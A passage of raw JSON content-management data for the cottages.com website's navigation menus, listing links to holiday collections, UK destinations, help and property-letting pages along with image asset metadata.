(1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4X5pThKTWEaLlxxnaqPaAb","type":"Entry","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1slJZxhPUG46YiGlyeGyPm","type":"Entry","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support CDC","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GfYeDUDsNVMtNiPdl1Pf0","type":"Entry","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":24,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1fIohH6Jtm4pJaIyFH029D","type":"Entry","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property title","displayText":"Let your property","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2OyCjS7xiFNQ3ONE3E31Cj","type":"Entry","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Get started (Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rvVEMq5bEGl6j2rnOTAM","type":"Entry","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Get Started (Cottages)","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}}]}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}}}},"header":{"id":"Cottages header","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Cottages desktop menu","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 